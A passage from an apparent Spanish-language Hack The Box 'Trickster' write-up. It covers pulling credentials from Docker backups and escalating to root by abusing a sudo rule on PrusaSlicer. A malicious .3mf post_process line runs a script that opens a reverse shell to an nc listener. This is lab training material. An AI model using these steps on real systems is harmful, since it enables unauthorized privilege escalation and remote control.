drwxr-xr-x 1 0 0 4096 Sep 26 11:03 ..
-rwxr-xr-x 1 0 0 106 Apr 18 2024 changedetection.py
drwxr-xr-x 1 0 0 4096 Sep 16 15:32 changedetectionio
#
Realizamos un reconocimiento sobre el docker, enumeramos una carpeta llamada datastore, vemos una estructura similar al backup anteriormente descargado, pero con la diferencia de un directorio extra llamada Backups, descargamos ambos ficheros zip:
# ls /
ls /
app boot dev home lib64 mnt proc run srv tmp var
bin datastore etc lib media opt root sbin sys usr
# cd /datastore
cd /datastore
# ls
ls
5205dd3b-8a75-45ab-822a-fad680ab83e1 secret.txt url-list.txt
Backups url-list-with-tags.txt url-watches.json
# cd Backups
cd Backups
# ls
ls
changedetection-backup-20240830194841.zip
changedetection-backup-20240830202524.zip
Descomprimimos los ficheros zip, nos encontramos que algunos son legibles, otros son ilegibles con extensión .txt.br, preguntamos a ChatGPT e identificamos que hay que descomprimirlo con un software llamado brotli:

Tras descomprimirlo con brotli, encontramos en uno de los ficheros las credenciales de Adam:
<?php return array (
'parameters' =>
array (
'database_host' => '127.0.0.1' ,
'database_port' => '' ,
'database_name' => 'prestashop' ,
'database_user' => 'adam' ,
'database_password' => '**************' ,
'database_prefix' => 'ps_' ,
'database_engine' => 'InnoDB' ,
Nos autenticamos con Adam y vemos que él si puede ejecutar prusaslicer como usuario privilegiado con SUDO:
james@trickster:/$ su adam
Password:
adam@trickster:/$ sudo -l
Matching Defaults entries for adam on trickster:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User adam may run the following commands on trickster:
(ALL) NOPASSWD: /opt/PrusaSlicer/prusaslicer
adam@trickster:/$
Buscando por internet, encontramos el siguiente exploit:
Seguimos las instrucciones del exploit, modificamos la IP y puerto sobre el fichero exploit.sh, si vemos el contenido del fichero evil.3mf, contempla el parámetro post_process tal y como vimos en el exploit anterior, lo que hará será otorgar permisos y ejecutar nuestro fichero exploit.sh, y con el usuario root:
; perimeter_extrusion_width = 0.5
; perimeter_generator = arachne
; perimeter_speed = 70
; perimeters = 2
; physical_printer_settings_id =
; post_process = "chmod +x /tmp/exploit.sh";"bash /tmp/exploit.sh"
; print_settings_id = 0.30mm DRAFT @MK4 0.4 - Copy
; printer_model = MK4
Nos ponemos en escucha por el puerto 443 y ejecutamos el binario indicando el fichero malicioso:
adam@trickster:~$ sudo -u root /opt/PrusaSlicer/prusaslicer -s evil.3mf
10 => Processing triangulated mesh
20 => Generating perimeters
30 => Preparing infill
45 => Making infill
65 => Searching support spots
69 => Alert if supports needed
print warning: Detected print stability issues:
EXPLOIT
Low bed adhesion
Consider enabling supports.
Also consider enabling brim.
88 => Estimating curled extrusions
88 => Generating skirt and brim
Conseguimos conexión con el usuario root, y leemos la última flag:
sudo nc -nvlp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.14.152] from (UNKNOWN) [10.10.11.34] 33852
root@trickster:/home/adam# id
id
uid=0(root) gid=0(root) groups=0(root)
root@trickster:/home/adam# cat /root/root.txt
cat /root/root.txt
******************
root@trickster:/home/adam#
¡Hasta la próxima! ¡Que la “suerte” os acompañe!